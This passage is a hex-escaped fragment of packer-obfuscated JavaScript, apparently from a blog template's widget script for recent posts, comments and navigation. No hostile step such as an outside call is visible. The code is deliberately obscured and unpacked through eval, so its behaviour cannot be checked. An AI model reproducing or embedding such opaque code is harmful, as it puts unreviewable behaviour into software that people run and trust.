x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x6e\x5d\x29\x26\x26\x28\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x34\x61\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x62\x5d\x29\x29\x7b\x31\x51\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x31\x51\x3d\x32\x6f\x28\x31\x51\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x31\x79\x5d\x32\x66\x20\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x29\x7b\x72\x20\x31\x65\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x4c\x28\x61\x5b\x32\x71\x5d\x32\x66\x20\x33\x77\x29\x7b\x72\x20\x31\x65\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x72\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x72\x20\x58\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x65\x3d\x31\x65\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x58\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x65\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x41\x26\x26\x28\x31\x65\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x65\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x31\x72\x29\x2b\x61\x5b\x33\x43\x5d\x29\x3b\x72\x20\x31\x54\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x31\x6b\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x44\x5d\x5d\x3b\x72\x20\x32\x69\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x45\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x34\x63\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x75\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x72\x20\x31\x56\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x57\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x55\x3d\x31\x56\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x66\x3d\x31\x56\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x63\x3d\x31\x56\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x68\x3d\x33\x64\x5b\x32\x6f\x28\x33\x66\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x65\x5d\x2b\x33\x63\x2b\x61\x5b\x32\x47\x5d\x2b\x55\x3b\x72\x20\x31\x76\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x32\x73\x3d\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x31\x76\x29\x3b\x4c\x28\x31\x76\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x6a\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x3b\x72\x20\x4d\x3d\x31\x6a\x7d\x57\x7b\x4c\x28\x31\x76\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x32\x67\x3d\x32\x73\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x29\x3b\x72\x20\x4d\x3d\x32\x67\x7d\x57\x7b\x72\x20\x4d\x3d\x32\x6e\x7d\x7d\x3b\x4c\x28\x73\x3d\x3d\x30\x29\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x5a\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x61\x5d\x2b\x4d\x2b\x61\x5b\x34\x6f\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4c\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4b\x5d\x2b\x32\x4a\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x48\x5d\x2b\x31\x68\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x54\x2b\x61\x5b\x32\x49\x5d\x2b\x32\x69\x2b\x61\x5b\x32\x4d\x5d\x2b\x32\x68\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x65\x2b\x61\x5b\x35\x46\x5d\x7d\x57\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x55\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x61\x5d\x2b\x4d\x2b\x61\x5b\x33\x56\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4c\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4b\x5d\x2b\x32\x4a\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x48\x5d\x2b\x31\x68\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x54\x2b\x61\x5b\x32\x49\x5d\x2b\x32\x69\x2b\x61\x5b\x32\x4d\x5d\x2b\x32\x68\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x65\x2b\x61\x5b\x35\x45\x5d\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x33\x58\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x72\x20\x31\x78\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x29\x3b\x4c\x28\x31\x78\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x31\x6e\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x6c\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x29\x3b\x24\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x2c\x61\x5b\x36\x31\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x57\x7b\x24\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x38\x6c\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x74\x7c\x38\x76\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x7c\x38\x41\x7c\x38\x42\x7c\x38\x75\x7c\x38\x6a\x7c\x38\x61\x7c\x38\x69\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x59\x7c\x37\x52\x7c\x37\x5a\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x38\x43\x7c\x38\x6b\x7c\x36\x6c\x7c\x38\x44\x7c\x38\x59\x7c\x39\x61\x7c\x39\x62\x7c\x39\x63\x7c\x36\x6e\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x38\x5a\x7c\x39\x68\x7c\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x6d\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x70\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x71\x7c\x39\x69\x7c\x36\x6b\x7c\x38\x58\x7c\x38\x4f\x7c\x38\x57\x7c\x38\x47\x7c\x38\x48\x7c\x38\x49\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x46\x7c\x38\x4e\x7c\x38\x50\x7c\x38\x51\x7c\x38\x52\x7c\x38\x53\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x37\x50\x7c\x37\x51\x7c\x37\x76\x7c\x37\x4f\x7c\x36\x48\x7c\x36\x49\x7c\x36\x4a\x7c\x36\x4b\x7c\x36\x4c\x7c\x36\x4d\x7c\x36\x4e\x7c\x36\x4f\x7c\x36\x47\x7c\x36\x50\x7c\x36\x52\x7c\x36\x53\x7c\x36\x54\x7c\x36\x55\x7c\x36\x56\x7c\x36\x57\x7c\x36\x58\x7c\x36\x59\x7c\x36\x51\x7c\x36\x78\x7c\x36\x44\x7c\x36\x70\x7c\x36\x71\x7c\x36\x72\x7c\x36\x73\x7c\x36\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x75\x7c\x36\x6f\x7c\x36\x77\x7c\x36\x76\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x41\x7c\x36\x42\x7c\x36\x43\x7c\x36\x5a\x7c\x36\x46\x7c\x37\x62\x7c\x37\x61\x7c\x37\x78\x7c\x36\x6d\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x42\x7c\x37\x43\x7c\x37\x44\x7c\x37\x77\x7c\x37\x45\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x4d\x7c\x37\x4e\x7c\x37\x46\x7c\x37\x75\x7c\x37\x6c\x7c\x37\x74\x7c\x37\x64\x7c\x37\x65\x7c\x37\x66\x7c\x37\x67\x7c\x37\x68\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x63\x7c\x37\x6b\x7c\x37\x6d\x7c\x37\x6e\x7c\x37\x6f\x7c\x37\x70\x7c\x37\x71\x7c\x37\x72\x7c\x37\x73\x7c\x39\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x45\x7c\x39\x74\x7c\x61\x68\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x39\x39\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x61\x56\x7c\x62\x32\x7c\x62\x34\x7c\x62\x35\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x38\x31\x7c\x62\x39\x7c\x62\x61\x7c\x62\x33\x7c\x61\x54\x7c\x61\x4c\x7c\x61\x53\x7c\x61\x45\x7c\x61\x46\x7c\x61\x47\x7c\x62\x63\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x44\x7c\x61\x4b\x7c\x61\x4d\x7c\x61\x4e\x7c\x39\x30\x7c\x37\x30\x7c\x61\x50\x7c\x37\x39\x7c\x39\x35\x7c\x61\x51\x7c\x61\x52\x7c\x62\x62\x7c\x61\x55\x7c\x62\x64\x7c\x62\x6e\x7c\x62\x78\x7c\x62\x41\x7c\x62\x7a\x7c\x62\x77\x7c\x62\x44\x7c\x62\x43\x7c\x62\x42\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x79\x7c\x62\x76\x7c\x62\x6d\x7c\x62\x74\x7c\x62\x66\x7c\x62\x67\x7c\x62\x68\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x6b\x7c\x62\x65\x7c\x62\x6c\x7c\x62\x75\x7c\x62\x6f\x7c\x62\x70\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x61\x48\x7c\x61\x43\x7c\x61\x32\x7c\x61\x41\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x4c\x7c\x39\x53\x7c\x39\x55\x7c\x39\x56\x7c\x39\x57\x7c\x39\x58\x7c\x37\x37\x7c\x37\x32\x7c\x37\x31\x7c\x37\x38\x7c\x37\x33\x7c\x37\x36\x7c\x37\x34\x7c\x61\x42\x7c\x39\x59\x7c\x39\x5a\x7c\x39\x54\x7c\x39\x4a\x7c\x39\x75\x7c\x39\x49\x7c\x39\x48\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x61\x30\x7c\x39\x37\x7c\x39\x38\x7c\x39\x36\x7c\x39\x33\x7c\x39\x4b\x7c\x61\x31\x7c\x37\x35\x7c\x61\x6b\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x6c\x7c\x61\x73\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x74\x7c\x61\x6a\x7c\x61\x62\x7c\x61\x69\x7c\x61\x34\x7c\x61\x35\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x61\x33\x7c\x61\x61\x7c\x61\x63\x7c\x39\x31\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x38\x38\x7c\x38\x37\x7c\x38\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x67\x7c\x38\x35\x7c\x38\x36\x7c\x38\x32\x7c\x38\x34\x7c\x61\x4f\x7c\x39\x34\x7c\x38\x30\x7c\x39\x32\x7c\x38\x33\x5c\x27\x2e\x36\x45\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x37\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x63\x7c\x78\x33\x35\x7c\x78\x32\x31\x7c\x31\x32\x39\x7c\x31\x35\x34\x7c\x78\x34\x44\x7c\x31\x30\x39\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x63\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x38\x7c\x69\x6e\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x30\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x61\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x35\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x37\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x34\x7c\x31\x31\x38\x7c\x78\x35\x34\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x75\x72\x6c\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x39\x7c\x31\x30\x31\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x74\x79\x70\x65\x7c\x78\x32\x36\x7c\x78\x33\x32\x7c\x78\x33\x31\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x38\x7c\x78\x37\x41\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x30\x7c\x78\x33\x46\x7c\x78\x33\x39\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x33\x7c\x4d\x61\x74\x68\x7c\x6c\x65\x76\x65\x6c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x38\x7c\x78\x32\x37\x7c\x78\x34\x46\x7c\x50\x4f\x53\x54\x50\x45\x52\x50\x41\x47\x45\x5f\x4e\x55\x4d\x7c\x31\x38\x39\x7c\x31\x38\x38\x7c\x31\x39\x32\x7c\x31\x30\x34\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x64\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x65\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x39\x7c\x31\x39\x30\x7c\x31\x30\x35\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x36\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x66\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x32\x7c\x31\x34\x33\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x33\x7c\x78\x33\x36\x7c\x31\x39\x31\x7c\x31\x34\x35\x7c\x31\x32\x31\x7c\x31\x35\x31\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x31\x32\x36\x7c\x31\x32\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x66\x7c\x78\x34\x33\x7c\x62\x6f\x78\x7c\x31\x35\x32\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x39\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x33\x34\x7c\x31\x34\x39\x7c\x31\x34\x36\x7c\x31\x35\x30\x7c\x78\x35\x36\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x35\x7c\x78\x32\x39\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x36\x7c\x78\x37\x30\x7c\x78\x32\x30\x7c\x78\x32\x46\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x64\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x37\x35\x7c\x78\x32\x45\x7c\x78\x36\x37\x7c\x31\x30\x32\x7c\x31\x30\x33\x7c\x78\x33\x44\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x78\x36\x32\x7c\x33\x39\x32\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x5f\x30\x78\x35\x34\x63\x65\x7c\x78\x36\x34\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x38\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x62\x7c\x78\x32\x43\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x61\x7c\x31\x32\x33\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x35\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x64\x7c\x78\x32\x33\x7c\x78\x36\x41\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x34\x7c\x78\x33\x33\x7c\x78\x34\x39\x7c\x31\x30\x30\x7c\x78\x33\x30\x7c\x78\x33\x42\x7c\x31\x33\x34\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x65\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x37\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x7c\x78\x36\x36\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x35\x7c\x78\x37\x37\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x65\x7c\x31\x30\x38\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x34\x7c\x31\x31\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x61\x7c\x78\x33\x41\x7c\x66\x6f\x72\x7c\x78\x36\x42\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x31\x7c\x65\x76\x61\x6c\x7c\x78\x34\x35\x7c\x78\x32\x38\x7c\x31\x31\x36\x7c\x31\x33\x33\x7c\x31\x33\x36\x7c\x31\x33\x38\x7c\x31\x34\x31\x7c\x31\x33\x32\x7c\x31\x33\x31\x7c\x67\x72\x61\x76\x69\x74\x79\x7c\x31\x31\x35\x7c\x31\x31\x39\x7c\x31\x32\x38\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x31\x33\x35\x7c\x78\x35\x31\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x31\x35\x38\x7c\x31\x30\x36\x7c\x31\x35\x39\x7c\x31\x36\x32\x7c\x31\x34\x37\x7c\x78\x37\x31\x7c\x31\x36\x33\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x32\x7c\x31\x37\x38\x7c\x31\x37\x32\x7c\x78\x35\x33\x7c\x5f\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x31\x37\x7c\x6a\x51\x75\x65\x72\x79\x7c\x31\x34\x32\x7c\x31\x37\x34\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x30\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x38\x7c\x31\x36\x35\x7c\x31\x36\x39\x7c\x31\x37\x33\x7c\x31\x37\x31\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x31\x7c\x31\x37\x30\x7c\x31\x31\x33\x7c\x31\x30\x30\x30\x7c\x66\x61\x6c\x73\x65\x7c\x38\x30\x30\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x39\x7c\x31\x36\x31\x7c\x31\x37\x36\x7c\x31\x31\x32\x7c\x31\x37\x39\x7c\x31\x31\x31\x7c\x31\x30\x37\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x35\x37\x7c\x31\x38\x30\x7c\x31\x38\x31\x7c\x31\x37\x37\x7c\x32\x30\x38\x7c\x31\x37\x35\x7c\x31\x39\x33\x7c\x31\x39\x36\x7c\x32\x31\x32\x7